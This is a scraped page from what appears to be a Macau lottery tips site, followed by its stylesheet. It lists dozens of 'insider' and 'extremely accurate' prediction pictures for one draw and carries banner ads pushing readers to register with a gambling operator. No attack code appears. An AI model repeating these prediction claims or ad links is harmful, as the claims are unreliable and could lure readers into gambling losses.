      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/118.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『内幕三肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/119.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『小黄人幽默』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/120.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『老版跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/121.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『诗像破成语』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/122.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『宝宝平特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/123.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『澳门马经图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/124.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『挂牌天书图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/125.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『无字天书图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/126.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『澳门火麒麟』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/127.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『美人鱼单双』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/128.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『包租婆平特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/129.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『凤凰卜卦图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/130.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『白小姐点特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/131.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『曾道人送特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/132.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『金多宝传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/133.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『红姐内幕图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/134.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『澳门熊出没』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/135.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『生活幽默图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/136.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『挂牌全篇图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/137.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『招财猫四肖』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/138.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『凌波微步图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/139.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『心水彩报图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/140.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『澳门欲钱料』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/141.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『秘典玄机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/142.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『惠泽知了图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/143.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『澳门福星报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/144.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『金旺旺信箱』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/145.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『蛇报闪电版』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/146.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『黄大仙神码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/147.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『珠光宝气图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/148.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『王者禁一肖』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/149.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『澳门信封图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/150.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『澳门日报图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/151.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『澳门财富榜』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/152.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『六合内幕图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/153.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『财童送宝 A』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/154.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『财童送宝 B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/155.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『博彩特刊图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/156.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『六合雄霸图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/157.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『奇准无比图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/158.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『美女数码料』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/159.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『普度众生图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/160.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『彩民之家图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/161.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『澳门时运通』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/162.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『澳门小诸葛』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/163.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『赢钱秘诀图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/164.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『致富地带图』已更新</a></li>
      
    </ul>
  </div>
</div>
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<!-- 属性生肖-->
<script src="https://amhc01mksrt32.ocmvhdk.cc/sx.js?1769074817"></script>
<!-- 属性生肖--> 
	
<div class="box" style="margin-top:0px">
  <div class="title">说明</div>
  <div class="title">澳门博彩皇精品资料网所提供的内容、资料、图片和资讯，只应用在合法的澳门⑥合彩资料探讨，暂不适用于其它，外围博彩和使用。特此声明！</div>
  <div class="title">澳门博彩皇免责声明：以上所有广告内容均为彩票赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责。</div>
</div>
<div class="box">
<div class="cont center"></div>
<div class="cont center"> [澳门博彩皇]易记域名 72776.cc</div>
<br>

<style>
#Download {
	position:fixed;
	bottom:61px;
	width:720px;
	height:30px;
	line-height:30px;
	padding:0;
	z-index:9;
	background-color:rgba(0, 0, 0, .7);
	transform:translate3d(0, 0, 0)
}
#Download .download-content {
	width:100%;
	height:100%;
	overflow:hidden;
	position:relative
}
#Download a.close {
	position:absolute;
	left:0;
	top:0;
	display:block;
	width:40px;
	height:100%;
	text-align:center;
	color:#fff;
	font-size:12px
}
#Download .download-content>div {
	width:100%;
	height:100%;
	overflow:hidden;
	padding:0 80px 0 40px;
	color:#fff;
	font-size:16px
}
#Download a.down {
	display:block;
	height:35px;
	line-height:35px;
	position:absolute;
	top:1px;
	right:10px;
	padding:0 10px;
	border-radius:3px;
	background-color:red;
        border-radius:10px;
	color:#fff;
	font-size:14px
}
#Download a:hover {
	opacity:.5
}
@media screen and (max-width:720px) {
#Download {
width:100%
}
}
</style>
<div id="Download">
<div class="download-content"><a class="close" href="javascript:$('#Download').hide();" style="position:absolute;left:0;top:0;width:40px;height:55px"><i class="icon zmdi zmdi-close-circle">❎</i></a>
  <div>
    <div> <span style="font-family:微软雅黑;"><b><span style="color:#ffff00;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><span style="font-size:11pt;"></span></a></span></b><span style="color:#ffff00;"><b><span style="color:#ffffff;"><span style="background-color:red;border-radius:10px;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank">022期:</a></span></span><span style="color:#ff0000;"><span style="background-color:#ff0;border-radius:10px;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank">已免费公开√</a></span></span></b></span></span> </div>
    <font face="微软雅黑"><b><a class="down" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register">点击查看</a></b></font></div>
</div></div>
<script>
iFrameResize({log: true},'#hkzhibo');
iFrameResize({log: true},'#amzhibo');
iFrameResize({log: true},'#touzhu');
iFrameResize({log: true},'#shengxiao');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bo.didadi.cc/public/css/style.css?1769074817
body_size: 5128
content:

body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,p,form,input,button,textarea,th,td{margin:0;padding:0}
table{border-collapse:collapse;border-spacing:0}
img{border:0}
a{color:#444}
li{list-style:none}
body{overflow-x:hidden;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none;background:#e6e6e6;font:14px/1.5 tahoma,"\5FAE\8F6F\96C5\9ED1","\5B8B\4F53",arial,georgia,verdana,helvetica,sans-serif;color:#444}
h1,h2,h3,h4,h5,h6{font-size:100%}
textarea{line-height:normal;resize:none;outline:0;vertical-align:middle;-webkit-appearance:none}
::-webkit-input-placeholder,input:-moz-placeholder{font-size:14px}
a,.but,.inp,select,textarea{outline:0;blur:expression(this.onFocus=this.blur());-webkit-tap-highlight-color:rgba(0,0,0,0)}
.gclear:after,.header:after,.footer:after,.cont:after,.box:after,ul.applist:after,ul.piclist:after,ul.limg:after,ul.txtlist:after,ul.txt:after,ul.txt2:after,ul.txt3:after,ul.txt4:after,ul.txt5:after,ul.txt6:after,ul.pics:after,.pages:after{display:block;clear:both;visibility:hidden;height:0;content:''}
.gclear,.header,.footer,.cont,.box,.pages,ul.applist,ul.piclist,ul.limg,ul.txtlist,ul.txt,ul.txt2,ul.txt3,ul.txt4,ul.txt5,ul.txt6,ul.pics{zoom:1}
ul.tools li{float:left;width:31%;height:120px;text-align:center;background-color:#f8f7f5;margin:8px 0 0 8px}
ul.tools li a{position:relative;width:100%;display:block;margin:0 auto;text-decoration:none;height:100%;-moz-background-size:72px 72px;-webkit-background-size:72px 72px;-o-background-size:72px 72px;background-size:72px 72px;background-repeat:no-repeat;background-position:center 12px}
ul.tools li a span{position:absolute;top:90px;left:0;right:0}
div.header{background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#ececec);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#ececec));border-bottom:1px solid #c6c6c6;width:100%;height:44px;moz-box-shadow:0 0 2px rgba(180,180,180,0.7);webkit-box-shadow:0 0 2px rgba(180,180,180,0.7);box-shadow:0 0 2px rgba(180,180,180,0.7);position:relative}
div.ftop{position:fixed;top:0;z-index:999;width: 720px;
    left: 50%;
    margin-left: -360px}
#tm{height:55px}

.picgg{width:100%;height: 40px}
@media (min-width:720px) {
  .picgg{height: 60px}
}

.go6h_header{width:100%;height:44px;background-color:#4CAF50;position:fixed;left:0;top:0;z-index:999}
.go6h_header .go6h_header_ul{float:left}
.go6h_header .go6h_header_li{float:left;position:relative;padding-left:16.5px;height:44px;line-height:44px;font-size:1.4rem;color:#fff}
.go6h_header .go6h_header_li i{display:block;height:44px;width:16.5px;position:absolute;top:0;right:-15px;z-index:999;background-size:16.5px}
.go6h_header .go6h_header_li:active{background-color:#f7921e}
.go6h_header .go6h_header_li:active i{background-size:16.5px}
.go6h_header .go6h_header_li.go6h_header_logo{padding-left:5px}
.go6h_header .go6h_header_li.go6h_header_logo span{background:url("/public/images/logo.png") no-repeat 10px;display:block;height:44px;width:120px;background-size:contain;background-position:50%;}
.go6h_header_right{float:right;font-size:0}
.go6h_header_right .link,.go6h_header_right span{font-size:8pt width:70px;height:44px;text-align:center;color:#fff;padding-top:25px;box-sizing:border-box;display:inline-block;text-decoration:none;padding-right:8px;}
.go6h_header_right .go6h_header_rightPhoneIcon,.go6h_header_right .go6h_header_rightUserIcon,.go6h_header_right .go6h_header_rightFeedbackIcon{font-size:8pt}
.go6h_header_right .go6h_header_rightUserIcon{background:url("/public/images/user.png") no-repeat center 9px;background-size:13px}
.go6h_header_right .go6h_header_rightPhoneIcon{background:url("Phone.png") no-repeat center 9px;background-size:9px}
.go6h_header_right .go6h_header_rightFeedbackIcon{background:url("Feedback.png") no-repeat center 9px;background-size:15px}

div.header h1,div.header h2,div.header h3{text-shadow:1px 1px 0 #fff;font-size:14pt;text-align:center;line-height:44px}
div.cont h2,div.cont h3{color:green}
a.back,a.more,a.home,a.pop,a.refresh,a.search,a.set{position:absolute;background-color:transparent;background-position:center center;background-repeat:no-repeat;width:30px;height:30px;display:block;margin:7px;-moz-background-size:cover;-webkit-background-size:cover;-o-background-size:cover;background-size:cover}
a.right{right:0}
.fleft{float:left}
.fright{float:right}
.center{text-align:center}
.right{text-align:right}
.left{text-align:left}
.b{font-weight:bold}
.nor{font-weight:normal}
.ml{margin-left:8px}
.mr{margin-right:8px}
.none{display:none}
.cboth{clear:both}
.bwhite{background-color:#fff}
.bgreen{background-color:#008000}
.bred{background-color:red}
.bblue{background-color:blue}
.bpink{background-color:#c00}
.bgray{background-color:#e5e5e5}
.borange{background-color:orange}
.byellow{background-color:#ffffb5}
.bblack{background-color:#333}
.bbb,.br,.brl,.blr,.btr,.brt,.bbr,.brb{border-right:1px solid #e5e5e5}
.bbb,.bl,.brl,.blr,.btl,.blt,.bbl,.blb{border-left:1px solid #e5e5e5}
.bbb,.bt,.btb,.bbt,.btl,.blt,.btr,.brt{border-top:1px solid #e5e5e5}
.bbb,.bb,.btb,.bbt,.blb,.bbl,.brb,.bbr{border-bottom:1px solid #e5e5e5}
.mm,.mr,.mrl,.mlr,.mtr,.mrt,.mbr,.mrb{margin-right:8px}
.mm,.ml,.mrl,.mlr,.mtl,.mlt,.mbl,.mlb{margin-left:8px}
.mm,.mt,.mtb,.mbt,.mtl,.mlt,.mtr,.mrt{margin-top:8px}
.mm,.mb,.mtb,.mbt,.mlb,.mbl,.mrb,.mbr{margin-bottom:8px}
.pp,.pr,.prl,.plr,.ptr,.prt,.pbr,.prb{padding-right:8px}
.pp,.pl,.prl,.plr,.ptl,.plt,.pbl,.plb{padding-left:8px}
.pp,.pt,.ptb,.pbt,.ptl,.plt,.ptr,.prt{padding-top:8px}
.pp,.pb,.ptb,.pbt,.plb,.pbl,.prb,.pbr{padding-bottom:8px}
.f8,.f8 a{font-size:8pt}
.f9,.f9 a{font-size:9pt}
.f10,.f10 a{font-size:10pt}
.f11,.f11 a{font-size:11pt}
.f12,.f12 a{font-size:12pt}
.f13,.f13 a{font-size:13pt}
.f14,.f14 a{font-size:14pt}
.f16,.f16 a{font-size:16pt}
.f18,.f18 a{font-size:18pt}
.f24,.f24 a{font-size:24pt}
.f36,.f36 a{font-size:36pt}
.l100{line-height:100%}
.l150{line-height:150%}
.l180{line-height:180%}
.l200{line-height:200%}
.l250{line-height:250%}
.l300{line-height:300%}
.daxie{text-transform:uppercase}
.xiaoxie{text-transform:lowercase}
table thead th,table tbody th{border:1px solid #e5e5e5;background-color:#f8f8f8;font-weight:normal;padding:3px 1px}
table td{border:1px solid #e5e5e5;padding:3px 2px;word-break:break-all}
table.center td,table.center th,tr.center td,tr.center th,td.center{text-align:center}
table.nob,table.nob th,table.nob td{border:0}
ul.applist li,ul.txtlist li{height:69px}
ul.applist li,ul.piclist li,ul.limg li,ul.txtlist li{border-top:1px solid #eee;position:relative}
ul.applist li:nth-child(1),ul.piclist li:nth-child(1),ul.limg li:nth-child(1),ul.txtlist li:nth-child(1){border-top:0}
ul.pics{margin:0 4px}
ul.pics li{position:relative;float:left;margin:0 0 8px}
ul.pic2 li{width:50%}
ul.pic3 li{width:33.33%}
ul.pic4 li{width:25%}
ul.pic5 li{width:20%}
ul.pic2 li:nth-child(-n+2),ul.pic3 li:nth-child(-n+3),ul.pic4 li:nth-child(-n+4),ul.pic5 li:nth-child(-n+5){padding-top:8px}
ul.pics li a{margin:0 4px}
ul.txt li,ul.txt2 li,ul.txt3 li,ul.txt4 li,ul.txt5 li,ul.txt6 li{position:relative;-moz-box-shadow:-1px 0 0 0 #eee;-webkit-box-shadow:-1px 0 0 0 #eee;box-shadow:-1px 0 0 0 #eee;border-top:1px solid #eee;float:left}
ul.txt li:nth-child(1),ul.txt2 li:nth-child(-n+2),ul.txt3 li:nth-child(-n+3),ul.txt4 li:nth-child(-n+4),ul.txt5 li:nth-child(-n+5),ul.txt6 li:nth-child(-n+6){border-top:0}
ul.txt li:nth-child(n+1),ul.txt2 li:nth-child(2n+1),ul.txt3 li:nth-child(3n+1),ul.txt4 li:nth-child(4n+1),ul.txt5 li:nth-child(5n+1),ul.txt6 li:nth-child(6n+1),ul.txt li:nth-child(1),ul.txt2 li:nth-child(1),ul.txt3 li:nth-child(1),ul.txt4 li:nth-child(1),ul.txt5 li:nth-child(1),ul.txt6 li:nth-child(1){-moz-box-shadow:0;-webkit-box-shadow:0;box-shadow:0}
ul.txt li{width:100%}
ul.txt2 li{width:50%}
ul.txt3 li{width:33.33%}
ul.txt4 li{width:25%}
ul.txt5 li{width:20%}
ul.txt6 li{width:16.66%}
ul.txtlist li,ul.txt li,ul.txt2 li,ul.txt3 li,ul.txt4 li,ul.txt5 li,ul.txt6 li{height:45px}
ul.arrow li,li.arrow{background:transparent url(ico_arrow.png) center right no-repeat;-moz-background-size:18px 15px;-webkit-background-size:18px 15px;-o-background-size:18px 15px;background-size:18px 15px}
ul.applist li a,ul.piclist li a,ul.limg li a,ul.txtlist li a,ul.txt2 li a,ul.txt3 li a,ul.txt4 li a,ul.txt5 li a,ul.txt6 li a,ul.pics li a{height:100%;display:block;text-decoration:none;overflow-y:hidden}
ul.app li a{background-color:transparent;background-position:center 4px;background-size:57px 57px;background-repeat:no-repeat}
ul.app li a{display:block;text-decoration:none;padding-top:65px;padding-bottom:4px}
ul.applist li a,ul.piclist li a,ul.limg li a{background-color:transparent;background-position:6px 6px;background-size:57px 57px;background-repeat:no-repeat}
ul.applist li span.apptitle{position:absolute;left:75px;top:10px;font-size:12pt;font-weight:bold;color:#444;cursor:pointer}
ul.applist li span.appintro{position:absolute;font-weight:normal;left:75px;top:40px;font-size:10pt;color:#999;cursor:pointer}
ul.txtlist li span.apptitle,ul.txtlist li,ul.txt li,ul.txt2 li,ul.txt3 li,ul.txt4 li,ul.txt5 li,ul.txt6 li,ul.txtlist li a,ul.txt li a,ul.txt2 li a,ul.txt3 li a,ul.txt4 li a,ul.txt5 li a,ul.txt6 li a{line-height:45px;font-size:12pt;color:#444;cursor:pointer}
ul.txtlist li span.apptitle a,ul.txtlist li a,ul.txt li a,ul.txt2 li a,ul.txt3 li a,ul.txt4 li a,ul.txt5 li a,ul.txt6 li a{padding:0 8px}
ul.txtlist li span.appintro{position:absolute;font-weight:normal;right:8px;top:0;line-height:45px;font-size:10pt;color:#999;cursor:pointer}
ul.arrow li span.appintro{right:27px}
ul.arrow li span.apptitle{padding-right:27px}
ul.txtlist li span.apptitle{margin-left:8px}
ul.txtlist li a span.apptitle{margin:0}
ul.piclist li a img,ul.limg li a img{vertical-align:text-top;margin:6px}
ul.piclist li span.apptitle,ul.limg li span.apptitle{position:absolute;top:8px;font-size:12pt;font-weight:bold;color:#444;cursor:pointer}
ul.piclist li span.appintro,ul.limg li span.appintro{position:absolute;font-weight:normal;top:38px;font-size:10pt;color:#999;cursor:pointer;right:auto}
ul.limg li a img{width:85px;height:53px}
ul.limg li span.apptitle{max-height:53px;overflow:hidden;font-weight:normal}
div.cont{padding:8px}
div.cont+div.cont{padding:0 8px 8px}
p{margin:8px 0}
p:nth-child(1){margin-top:0}
p+h2,p+h3{padding-top:8px}
p+p{margin-bottom:0}
select{-webkit-appearance:none;height:39px;font-size:12pt;width:100%;border:0;background-color:transparent;background-position:right center;background-repeat:no-repeat;-moz-background-size:18px 5px;-webkit-background-size:18px 5px;-o-background-size:18px 5px;background-size:18px 5px}
@media only screen and (-moz-min-device-pixel-ratio:1),only screen and (-o-min-device-pixel-ratio:1/1),only screen and (-webkit-min-device-pixel-ratio:1),only screen and (min-device-pixel-ratio:1){a.back{background-image:url(l/nav_back.png)}
    a.back:active,a.back:focus{background-image:url(l/nav_back_h.png)}
    a.more{background-image:url(l/nav_more.png)}
    a.more:active,a.more:focus{background-image:url(l/nav_more_h.png)}
    a.home{background-image:url(l/nav_home.png)}
    a.home:active,a.home:focus{background-image:url(l/nav_home_h.png)}
    a.pop{background-image:url(l/nav_pop.png)}
    a.pop:active,a.pop:focus{background-image:url(l/nav_pop_h.png)}
    a.refresh{background-image:url(l/nav_refresh.png)}
    a.refresh:active,a.refresh:focus{background-image:url(l/nav_refresh_h.png)}
    a.search{background-image:url(l/nav_search.png)}
    a.search:active,a.search:focus{background-image:url(l/nav_search_h.png)}
    ul.arrow li,li.arrow{background-image:url(l/ico_arrow.png)}
    select{background-image:url(l/select.png)}
}
@media only screen and (-moz-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){a.back{background-image:url(nav_back.png)}
    a.back:active,a.back:focus{background-image:url(nav_back_h.png)}
    a.more{background-image:url(nav_more.png)}
    a.more:active,a.more:focus{background-image:url(nav_more_h.png)}
    a.home{background-image:url(nav_home.png)}
    a.home:active,a.home:focus{background-image:url(nav_home_h.png)}
    a.pop{background-image:url(nav_pop.png)}
    a.pop:active,a.pop:focus{background-image:url(nav_pop_h.png)}
    a.refresh{background-image:url(nav_refresh.png)}
    a.refresh:active,a.refresh:focus{background-image:url(nav_refresh_h.png)}
    a.search{background-image:url(nav_search.png)}
    a.search:active,a.search:focus{background-image:url(nav_search_h.png)}
    ul.arrow li,li.arrow{background-image:url(ico_arrow.png)}
    select{background-image:url(select.png)}
}
@media only screen and (-moz-min-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){a.back{background-image:url(nav_back.png)}
    a.back:active,a.back:focus{background-image:url(nav_back_h.png)}
    a.more{background-image:url(nav_more.png)}
    a.more:active,a.more:focus{background-image:url(nav_more_h.png)}
    a.home{background-image:url(nav_home.png)}
    a.home:active,a.home:focus{background-image:url(nav_home_h.png)}
    a.pop{background-image:url(nav_pop.png)}
    a.pop:active,a.pop:focus{background-image:url(nav_pop_h.png)}
    a.refresh{background-image:url(nav_refresh.png)}
    a.refresh:active,a.refresh:focus{background-image:url(nav_refresh_h.png)}
    a.search{background-image:url(nav_search.png)}
    a.search:active,a.search:focus{background-image:url(nav_search_h.png)}
    ul.arrow li,li.arrow{background-image:url(ico_arrow.png)}
    select{background-image:url(select.png)}
}
div.box{margin:0 0px 0px;background-color:#fff}
@media screen and (min-width:720px){
    div.box,div.adbox,div.nobox{margin:0 auto 8px;max-width:720px}
    .go6h_header,.top_bar{
        width: 720px;
        left:50%;
        margin-left: -360px;
    }
}
div.box img{max-width: 100%;height: auto;}
div.box div.title,div.box div.otitle,div.box div.foot{font-size:9pt;padding:4px 8px;color:#666;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8));border-top:1px solid #eee;border-bottom:1px solid #eee}
div.box div.title{border-top:0;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px}
div.foot{border-bottom:0;-moz-border-radius-bottomleft:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-left-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8))}
div.box,.shadow,div.pop,.pages a{-moz-box-shadow:0 1px 2px rgba(180,180,180,0.7);-webkit-box-shadow:0 1px 2px rgba(180,180,180,0.7);box-shadow:0 1px 2px rgba(180,180,180,0.7)}
a.top{float:right;height:40px;display:block;color:#fff}
div.footer{font-size:9pt;color:#999;margin:0 8px;height:30px}
div.footer a{color:#999}
div.box,.rpic,div.pop,#gotop,.pages a{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
div.pop{position:fixed;z-index:1000;width:120px;height:60px;background-color:#666;color:#fff;padding:8px;top:38px;right:8px;opacity:1;visibility:visible;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}
div.nopop{width:0;height:0;opacity:0;visibility:hidden}
#gotop{position:fixed;width:45px;height:45px;bottom:60px;right:10px;background:#fff url(gotop.png) center center no-repeat;-moz-opacity:.70;opacity:.70;-moz-background-size:45px 45px;-webkit-background-size:45px 45px;-o-background-size:45px 45px;background-size:45px 45px;z-index:999}
.wrapper{width:100%;height:100%;position:absolute}
.panel{height:100%;overflow-y:scroll;position:relative}
.pages a{font-size:10pt;padding:12px 18px;color:#666;text-align:center;display:inline-block;text-decoration:none;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8))}
.pages a+a{margin-left:10px}
.pages{margin:0 8px 8px}
.ipt{font-size:12pt;color:#666;height:39px;line-height:39px;color:#666}
.ibl,.iblr{border-left:1px solid #c6c6c6}
.ibr,.iblr{border-right:1px solid #c6c6c6}
.but,.lbut{border:0;border-left:1px solid #c6c6c6;font-size:12pt;color:#666;height:39px;width:80px;margin-left:10px;text-align:center;display:inline-block;-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8))}
.lbut{border:0;margin:0;width:100%;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
